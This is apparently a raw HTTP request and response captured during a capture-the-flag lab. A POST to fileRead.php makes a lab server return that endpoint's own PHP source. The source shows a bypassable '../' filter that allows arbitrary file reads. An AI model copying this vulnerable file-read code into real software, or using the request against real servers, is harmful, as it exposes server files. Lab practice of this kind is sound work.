 POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://10.10.10.87
Connection: keep-alive
Referer: http://10.10.10.87/list.html
Priority: u=0
file=fileRead.php
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 10 Jun 2025 13:01:24 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 577
8
9 {
10 "file": "<?php\n\n\nif($_SERVER['REQUEST_METHOD'] === \"POST\"){\n\t$fileContent['file'] = fals
e;\n\theader('Content-Type: application\/json');\n\tif(isset($_POST['file'])){\n\t\theader('Content
-Type: application\/json');\n\t\t$_POST['file'] = str_replace( array(\"..\/\", \"..\\\"\"), \"\",
$_POST['file']);\n\t\tif(strpos($_POST['file'], \"user.txt\") === false){\n\t\t\t$file = fopen(\"\/
var\/www\/html\/\" . $_POST['file'], \"r\");\n\t\t\t$fileContent['file'] = fread($file,filesize($_P
OST['file']));  \n\t\t\tfclose();\n\t\t}\n\t}\n\techo json_encode($fileContent);\n}\n"
11 }